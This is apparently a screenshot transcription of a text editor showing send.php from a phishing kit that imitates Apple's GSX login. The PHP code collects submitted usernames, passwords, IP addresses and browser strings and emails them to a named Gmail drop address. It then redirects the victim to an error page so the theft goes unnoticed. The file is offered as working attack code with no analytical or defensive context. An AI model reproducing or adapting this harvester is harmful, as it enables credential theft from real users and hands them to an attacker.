 Applications Places Text Editor Tue 16:17 1
Open send.php Save
/opt/lampp/htdocs/Kits/Apple/Apple_GSX/gsx-sms
<?php
$ip = getenv("REMOTE_ADDR");
$hostname = gethostbyaddr($ip);
$message .= "========== Rezult GSX ==========\n";
$message .= "ID              : ".$_POST['user']."\n";
$message .= "Pass              : ".$_POST['pass']."\n";
$message .= "BROWSER : ".$_SERVER['HTTP_USER_AGENT']."\n";
$message .= "========== $ip ==========\n";
$send = "abenhazoumehdi@gmail.com";
$subject = " Gsx login $ip ";
$headers = "From:Oufla GSX<webmaster@localhost.com>";
mail($send,$subject,$message,$headers);
header("Location: error.html");
?>
Loading file “/opt/lampp/htdocs/Kits/Apple/Apple_GSX/gsx-sms/send.php”... PHP Tab Width: 8 Ln 1, Col 1 INS
“send.php” selected (526 bytes)